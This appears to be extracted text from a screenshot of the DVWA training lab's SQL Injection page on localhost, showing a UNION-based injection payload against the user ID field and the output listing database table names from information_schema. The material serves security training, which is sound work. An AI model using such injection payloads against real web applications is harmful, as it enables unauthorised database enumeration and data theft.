 localhost/dvwa/vulnerabilities/sqli/?id=1%27%20union%20select%201,table_name%20from%20information_schema.tables--+...
L
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,table_name from information_schema.tables--
First name: admin
Surname: admin
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: ALL_PLUGINS
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: APPLICABLE_ROLES
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: CHARACTER_SETS
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: CHECK_CONSTRAINTS
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: COLLATIONS
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: COLUMNS
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: COLUMN_PRIVILEGES
ID: 1' union select 1,table_name from information_schema.tables--